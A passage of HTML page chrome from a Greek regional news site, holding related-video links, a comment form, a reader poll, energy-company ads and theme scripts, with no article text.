</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://top-channel.gr/%cf%80%ce%b1%cf%83%ce%bf%ce%ba-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%ba%ce%b5%cf%88%ce%b7/" rel="bookmark" class="td-image-wrap td-module-video-modal" title="ΠΑΣΟΚ ΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΔΙΑΣΚΕΨΗ" data-video-source="youtube" data-video-url="https://youtu.be/cyZueogXEh8"><img class="entry-thumb" src="" alt="" title="ΠΑΣΟΚ ΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΔΙΑΣΚΕΨΗ" data-type="image_tag" data-img-url="https://top-channel.gr/wp-content/uploads/maxresdefault-1221-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://top-channel.gr/category/news/" class="td-post-category">Ειδήσεις</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://top-channel.gr/%cf%80%ce%b1%cf%83%ce%bf%ce%ba-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%ba%ce%b5%cf%88%ce%b7/" rel="bookmark" title="ΠΑΣΟΚ ΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΔΙΑΣΚΕΨΗ">ΠΑΣΟΚ ΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΔΙΑΣΚΕΨΗ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://top-channel.gr/%ce%ba%ce%b1%cf%83%ce%bc%ce%b9%cf%81%cf%84%ce%b6%ce%b9%ce%b4%ce%b5%cf%83-%ce%ba%ce%bf%cf%80%ce%b7-%cf%80%ce%b9%cf%84%ce%b1%cf%83-2/" rel="bookmark" class="td-image-wrap td-module-video-modal" title="ΚΑΣΜΙΡΤΖΙΔΕΣ ΚΟΠΗ ΠΙΤΑΣ" data-video-source="youtube" data-video-url="https://youtu.be/DohVRAT3jsk"><img class="entry-thumb" src="" alt="" title="ΚΑΣΜΙΡΤΖΙΔΕΣ ΚΟΠΗ ΠΙΤΑΣ" data-type="image_tag" data-img-url="https://top-channel.gr/wp-content/uploads/maxresdefault-1220-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://top-channel.gr/category/news/" class="td-post-category">Ειδήσεις</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://top-channel.gr/%ce%ba%ce%b1%cf%83%ce%bc%ce%b9%cf%81%cf%84%ce%b6%ce%b9%ce%b4%ce%b5%cf%83-%ce%ba%ce%bf%cf%80%ce%b7-%cf%80%ce%b9%cf%84%ce%b1%cf%83-2/" rel="bookmark" title="ΚΑΣΜΙΡΤΖΙΔΕΣ ΚΟΠΗ ΠΙΤΑΣ">ΚΑΣΜΙΡΤΖΙΔΕΣ ΚΟΠΗ ΠΙΤΑΣ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://top-channel.gr/%ce%bc%ce%b9%ce%b1-%ce%b5%ce%b2%ce%b4%ce%bf%ce%bc%ce%b1%ce%b4%ce%b1-%ce%b5%ce%bd%ce%b1-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf-10-01-2026/" rel="bookmark" class="td-image-wrap td-module-video-modal" title="ΜΙΑ ΕΒΔΟΜΑΔΑ ΕΝΑ ΣΑΒΒΑΤΟ 10-01-2026" data-video-source="youtube" data-video-url="https://youtu.be/9keShXb4YrU"><img class="entry-thumb" src="" alt="" title="ΜΙΑ ΕΒΔΟΜΑΔΑ ΕΝΑ ΣΑΒΒΑΤΟ 10-01-2026" data-type="image_tag" data-img-url="https://top-channel.gr/wp-content/uploads/maxresdefault-1219-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://top-channel.gr/category/news/" class="td-post-category">Ειδήσεις</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://top-channel.gr/%ce%bc%ce%b9%ce%b1-%ce%b5%ce%b2%ce%b4%ce%bf%ce%bc%ce%b1%ce%b4%ce%b1-%ce%b5%ce%bd%ce%b1-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf-10-01-2026/" rel="bookmark" title="ΜΙΑ ΕΒΔΟΜΑΔΑ ΕΝΑ ΣΑΒΒΑΤΟ 10-01-2026">ΜΙΑ ΕΒΔΟΜΑΔΑ ΕΝΑ ΣΑΒΒΑΤΟ 10-01-2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B4%CE%B5%CE%BB%CF%84%CE%B9%CE%BF-%CE%B5%CE%B9%CE%B4%CE%B7%CF%83%CE%B5%CF%89%CE%BD-30-11-2022/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://top-channel.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='3683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,502</span><span class="td_social_info td_social_info_name">Υποστηρικτές</span><span class="td_social_button"><a href="https://www.facebook.com/TOP-CHANNEL-92956424644"  >Κάντε Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">958</span><span class="td_social_info td_social_info_name">Συνδρομητές</span><span class="td_social_button"><a href="https://www.youtube.com/chriskoz10"  >Γίνετε συνδρομητής</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://top-channel.gr/wp-content/uploads/2021/11/web-radio.jpg" alt="" class="wp-image-311" width="645" height="247"/></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="115" data-id="338" src="https://top-channel.gr/wp-content/uploads/2021/11/paradosi-radio-1.jpg" alt="" class="wp-image-338"/></figure>
</figure>
</aside><aside class="td_block_template_1 widget widget_block"><p>    <div id="poll-313" class="poll-single">
		<h2 itemprop="name" class="wpp-poll-title">Η γνώμη σου μετράει</h2>

    <div class="wpp-content">
		<p>Σας αρέσει το καινούργιο μας site ;</p>
    </div>


    <div class="wpp-options wpp-radio wpp-option-list-1">

		

    <div class="wpp-option-single   has-label"
         data-option-id="1715420355251998">
        <div class="wpp-option-input">
            <input type="radio"
                   name="submit_poll_option"
                   id="option-69656f96add91"
                   value="1715420355251998">
            <label for="option-69656f96add91">Πάρα πολύ</label>
        </div>

		
		            <div class="wpp-option-result"></div>
            <div class="wpp-option-result-bar"></div>
		
    </div> <!-- .wpp-option-single -->

	

    <div class="wpp-option-single   has-label"
         data-option-id="1715420507194492">
        <div class="wpp-option-input">
            <input type="radio"
                   name="submit_poll_option"
                   id="option-69656f96adf6f"
                   value="1715420507194492">
            <label for="option-69656f96adf6f">Αρκετά</label>
        </div>

		
		            <div class="wpp-option-result"></div>
            <div class="wpp-option-result-bar"></div>
		
    </div> <!-- .wpp-option-single -->

	

    <div class="wpp-option-single   has-label"
         data-option-id="1715420360233242">
        <div class="wpp-option-input">
            <input type="radio"
                   name="submit_poll_option"
                   id="option-69656f96ae129"
                   value="1715420360233242">
            <label for="option-69656f96ae129">Λίγο</label>
        </div>

		
		            <div class="wpp-option-result"></div>
            <div class="wpp-option-result-bar"></div>
		
    </div> <!-- .wpp-option-single -->

	

    <div class="wpp-option-single   has-label"
         data-option-id="1715420514095215">
        <div class="wpp-option-input">
            <input type="radio"
                   name="submit_poll_option"
                   id="option-69656f96ae34e"
                   value="1715420514095215">
            <label for="option-69656f96ae34e">Καθόλου</label>
        </div>

		
		            <div class="wpp-option-result"></div>
            <div class="wpp-option-result-bar"></div>
		
    </div> <!-- .wpp-option-single -->

	
    </div>


    <div class="wpp-popup-container">
        <div class="wpp-popup-box">
            <span class="box-close dashicons dashicons-no-alt"></span>
            <div class="wpp-new-option">
                <input type="text" placeholder="Your option">
                <span class="wpp-notice-warning"
                      style="display: none;">Please write some text !</span>
                <button class="wpp-button wpp-button-blue"
                        data-pollid="313">Add Option</button>
            </div>
        </div>
    </div>



    <p class="wpp-responses display wpp-warning tt-hint tt--top"
       aria-label="Click to dismiss this notice !">Η ψηφοφορία έχει ολοκληρωθεί και δεν υπάρχει δυνατότητα ψήφου !</p>


<p class="wpp-responses tt-hint tt--top"
   aria-label="Click to dismiss this notice !"></p>

<div class="wpp-buttons">

	<button class="wpp-button wpp-button-red wpp-get-poll-results" data-poll-id="313">Αποτελέσματα</button>
</div>    </div>

</p>
</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://www.dei.gr/el/simeia-eksypiretisis" target="_blank"><img src="https://top-channel.gr/wp-content/uploads/dei-kozani2.gif" alt="" /></a> 

<a href="https://www.dei.gr/el/gia-to-spiti/myenergy/myenergy-coach/" target="_blank"><img src="https://top-channel.gr/wp-content/uploads/dei_03-2025_myEnergyCoach_300x250_ii.gif" alt="" /></a> 

<div class="td-all-devices"><a href="https://www.google.com"><img alt="Google
search engine" src="https://top-channel.gr/wp-content/uploads/2023/09/αιολικη1.png"/></a></div>



<a href=https://mediacastadv.gr/" target="_blank"><img src="https://top-channel.gr/wp-content/uploads/mediacast-adv1.png" alt="" /></a> 


</div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 Top-Channel","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","header_text_color":"#","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "148";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "37";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Επιλογές Top-Channel</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://top-channel.gr/%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%b4%ce%b5%ce%b7-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bc%ce%ad/" rel="bookmark" title="Όμιλος ΔΕΗ: Οδηγός για το ενεργειακό μέλλον της χώρας το υβριδικό νησί της Αστυπάλαιας">Όμιλος ΔΕΗ: Οδηγός για το ενεργειακό μέλλον της χώρας το υβριδικό νησί της Αστυπάλαιας</a></h3>                <div class="meta-info">
                                                                                                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://top-channel.gr/%ce%bd%ce%ad%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%b8%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%ce%b7-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%bf/" rel="bookmark" title="Νέα αναβάθμιση της ΔΕΗ από τον διεθνή οργανισμό CDP για θέματα κλιματικής αλλαγής">Νέα αναβάθμιση της ΔΕΗ από τον διεθνή οργανισμό CDP για θέματα κλιματικής αλλαγής</a></h3>                <div class="meta-info">
                                                                                                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://top-channel.gr/%ce%b7-%ce%b4%ce%b5%ce%b7-%ce%ba%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-online-%ce%b5%ce%bc%cf%80%ce%b5%ce%b9%cf%81%ce%af%ce%b1-%cf%84%cf%89%ce%bd-%cf%80%ce%b5%ce%bb%ce%b1%cf%84%cf%8e%ce%bd-%cf%84/" rel="bookmark" title="Η ΔΕΗ κάνει την online εμπειρία των πελατών της ακόμη πιο εύκολη και ασφαλή">Η ΔΕΗ κάνει την online εμπειρία των πελατών της ακόμη πιο εύκολη και ασφαλή</a></h3>                <div class="meta-info">
                                                                                                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap ">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://top-channel.gr/%ce%b4%ce%b5%ce%b7-%cf%83%ce%b7%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%b8%ce%bc%ce%b9%cf%83%ce%b7-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%bf%cf%81%ce%b3%ce%b1/" rel="bookmark" title="ΔΕΗ: Σημαντική αναβάθμιση από τον οργανισμό ISS στην αξιολόγηση για θέματα ESG">ΔΕΗ: Σημαντική αναβάθμιση από τον οργανισμό ISS στην αξιολόγηση για θέματα ESG</a></h3>                <div class="meta-info">
                                                                                                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://top-channel.gr/"><img class="td-retina-data" src="https://top-channel.gr/wp-content/uploads/2021/10/Logo-Top-Web.png" data-retina="https://top-channel.gr/wp-content/uploads/2021/10/Logo-Top-Web.png" alt="" title=""  width="300" height="110" /></a></div><div class="footer-text-wrap">Με φιλική αίσθηση και πνεύμα συνεργασίας ως οικογένεια, οι εργαζόμενοι του TOP απολαμβάνουν την απασχόλησή τους σαν να’ τανε γιορτή! Εδώ θα σας υποδεχτούμε με μεγάλη μας χαρά ως επισκέπτες ή ώς διαφημιζόμενους.<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:topchankozani@gmail.com">topchankozani@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/miaevdomadaenasavato" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/chriskoz10/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"\u0391\u039a\u039f\u039c\u0391 \u03a0\u0395\u03a1\u0399\u03a3\u03a3\u039f\u03a4\u0395\u03a1\u0391 \u039d\u0395\u0391","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "3819";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ΑΚΟΜΑ ΠΕΡΙΣΣΟΤΕΡΑ ΝΕΑ</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://top-channel.gr/%cf%80%ce%b1%cf%83%ce%bf%ce%ba-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%ba%ce%b5%cf%88%ce%b7/" rel="bookmark" class="td-image-wrap td-module-video-modal" title="ΠΑΣΟΚ ΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΔΙΑΣΚΕΨΗ" data-video-source="youtube" data-video-url="https://youtu.be/cyZueogXEh8"><img class="entry-thumb" src="" alt="" title="ΠΑΣΟΚ ΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΔΙΑΣΚΕΨΗ" data-type="image_tag" data-img-url="https://top-channel.gr/wp-content/uploads/maxresdefault-1221-100x75.jpg"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://top-channel.gr/%cf%80%ce%b1%cf%83%ce%bf%ce%ba-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%ba%ce%b5%cf%88%ce%b7/" rel="bookmark" title="ΠΑΣΟΚ ΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΔΙΑΣΚΕΨΗ">ΠΑΣΟΚ ΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΔΙΑΣΚΕΨΗ</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://top-channel.gr/%ce%ba%ce%b1%cf%83%ce%bc%ce%b9%cf%81%cf%84%ce%b6%ce%b9%ce%b4%ce%b5%cf%83-%ce%ba%ce%bf%cf%80%ce%b7-%cf%80%ce%b9%cf%84%ce%b1%cf%83-2/" rel="bookmark" class="td-image-wrap td-module-video-modal" title="ΚΑΣΜΙΡΤΖΙΔΕΣ ΚΟΠΗ ΠΙΤΑΣ" data-video-source="youtube" data-video-url="https://youtu.be/DohVRAT3jsk"><img class="entry-thumb" src="" alt="" title="ΚΑΣΜΙΡΤΖΙΔΕΣ ΚΟΠΗ ΠΙΤΑΣ" data-type="image_tag" data-img-url="https://top-channel.gr/wp-content/uploads/maxresdefault-1220-100x75.jpg"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://top-channel.gr/%ce%ba%ce%b1%cf%83%ce%bc%ce%b9%cf%81%cf%84%ce%b6%ce%b9%ce%b4%ce%b5%cf%83-%ce%ba%ce%bf%cf%80%ce%b7-%cf%80%ce%b9%cf%84%ce%b1%cf%83-2/" rel="bookmark" title="ΚΑΣΜΙΡΤΖΙΔΕΣ ΚΟΠΗ ΠΙΤΑΣ">ΚΑΣΜΙΡΤΖΙΔΕΣ ΚΟΠΗ ΠΙΤΑΣ</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://top-channel.gr/%ce%bc%ce%b9%ce%b1-%ce%b5%ce%b2%ce%b4%ce%bf%ce%bc%ce%b1%ce%b4%ce%b1-%ce%b5%ce%bd%ce%b1-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf-10-01-2026/" rel="bookmark" class="td-image-wrap td-module-video-modal" title="ΜΙΑ ΕΒΔΟΜΑΔΑ ΕΝΑ ΣΑΒΒΑΤΟ 10-01-2026" data-video-source="youtube" data-video-url="https://youtu.be/9keShXb4YrU"><img class="entry-thumb" src="" alt="" title="ΜΙΑ ΕΒΔΟΜΑΔΑ ΕΝΑ ΣΑΒΒΑΤΟ 10-01-2026" data-type="image_tag" data-img-url="https://top-channel.gr/wp-content/uploads/maxresdefault-1219-100x75.jpg"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
